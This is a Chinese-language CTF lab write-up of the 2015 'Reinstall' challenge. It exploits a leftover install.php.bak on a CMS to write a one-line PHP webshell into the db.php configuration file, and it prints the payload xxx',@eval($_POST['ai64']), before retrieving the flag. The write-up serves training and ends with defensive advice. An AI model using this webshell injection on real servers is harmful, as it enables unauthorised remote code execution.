WEB渗透实验-“2015中国网络安全大赛:Reinstall真题”-实验记录

感谢以下作者的解题思路

https://bbs.ichunqiu.com/thread-2178-1-1.html 独狼1927

题目介绍:

本题是CTF大本营->竞赛训练营-> 2015中国网络安全大赛 分类 的一道初级题目,题目考的知识点为利用install文件上传一句话木马。本题的知识点,是每个渗透人员都必须掌握的。

本题要求渗透的站点是一个较冷门的CMS(V3.3.4)。

本实验关键点有2个(按实验步骤顺序列出):

第一个:找到install备份文件

第二个:插入一句话木马并执行

此实验只有一道题目:

获得目标服务器 flag文件信息。

——————————————————————

步骤开始:

按题目提示信息(Reinstall)可知突破点应该与install.php文件有关。直接访问该文件,提示页面不存在。

Install.php页面不存在,或许是被改名或删除。

Tips:通常 Index.php备份文件为index.php.bak。 Install.php备份文件通常为install.php.bak。这里的install.php.bak 后缀名虽然为bak,因为存在apache后缀名解析漏洞,如果备份文件存在,依然会解析成php文件。

插入一句话木马

报错回显

根据报错信息,连接一句话木马并执行。

使用命令查找flag文件。

Flag为 v5x3z9q5。

回答问题:

至此实验结束。

补充内容:

一句话木马并不是插入到Install.php.bak,



这里利用 [数据库前缀] ,将一句话木马写进配置文件,配置文件在 application/common/conf/db.php,如图。

所以这里的payload仅针对db.php定制。

Payload:xxx’,@eval($_POST[“ai64”]),

可以看到,我们的payload对install.php.bak未造成任何影响。

实验小结

本实验围绕着install文件展开,install文件很危险,建站完成后要立即删除,常有麻痹大意的用户犯这种错误,因此是一个经典漏洞。

本题的解题过程较为简单,耗时短,所使用到的技巧是一些必知必会的内容,每一位渗透人员必须掌握。